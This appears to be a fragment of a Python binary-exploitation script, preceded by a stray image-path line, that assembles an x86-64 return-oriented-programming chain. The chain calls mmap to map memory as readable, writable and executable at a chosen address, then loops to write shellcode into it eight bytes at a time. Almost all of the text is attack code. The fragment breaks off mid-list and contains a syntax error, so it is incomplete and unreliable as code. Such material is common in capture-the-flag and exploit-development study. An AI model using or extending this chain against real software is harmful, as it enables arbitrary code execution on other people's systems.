
    0x0045b724,			# add byte [rdi], al ; mov eax, 0x00000000 ; ret 

    0x0046bcb0,			# pop rax ; retn 0x0000

    mmapgot,			# For next Instruction "xor byte [rax-0x77], cl"

    0x0041acbe,			# pop rdx ; xor byte [rax-0x77], cl ; ret  

    0x7,

    0x004069e2,			# pop rsi ; ret

    0x1000,

    0x0044e87c,			# pop rdi ; ret 

    mmapaddr,

    mmap64

]

ropchain = ''.join(struct.pack('<Q', _) for _ in chain
for i in range(0,len(shellcode),8):

    code = shellcode[i:i+8]

    chain = [
